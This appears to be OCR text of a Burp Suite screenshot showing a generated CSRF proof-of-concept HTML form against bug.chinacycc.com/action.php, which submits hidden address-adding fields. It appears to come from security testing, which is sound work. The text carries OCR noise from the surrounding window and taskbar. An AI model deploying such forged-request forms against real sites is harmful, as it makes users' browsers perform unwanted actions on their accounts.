 CSRF PoC generator
Request to: https://bug.chinacycc.com
?
Options
Raw Params Headers Hex
POST /action.php HTTP/1.1
Host: bug.chinacycc.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
? < + > Type a search term 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://bug.chinacycc.com/action.php" method="POST">
input标签全部复制过去
<input type="hidden" name="type" value="add&#95;address" />
<input type="hidden" name="info"
value="&#136;&#145;&#152;&#175;&#154;&#148;&#163;&#129;&#154;&#132;&#128;&#129;&#142;&#139;&#188;&#140;&#147;&#166;&#144;&#188;&#
144;&#188;&#144;&#188;&#144;&#188;&#144;&#188;&#144;&#188;&#144;&#188;&#144;&#188;&#144;&#188;" />
<input type="hidden" name="name" value="Cat00011cat" />
<input type="hidden" name="mobile" value="17888888888" />
<input type="hidden" name="id" value="" />
<input type="hidden" name="addr&#95;info"
value="&#174;&#137;&#190;&#189;&#156;&#129;&#47;&#138;&#156;&#185;&#150;&#184;&#130;&#47;&#149;&#156;&#185;&#150;&#140;" />
<input type="submit" value="Submit request" />
</form>
</body>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close
Cat00011c... 118.126.89.... 文件资源管... hexo CSRF跨站... 地址管理 - ... PicGo Burp Suite ... 微信 英 拼 1:15:42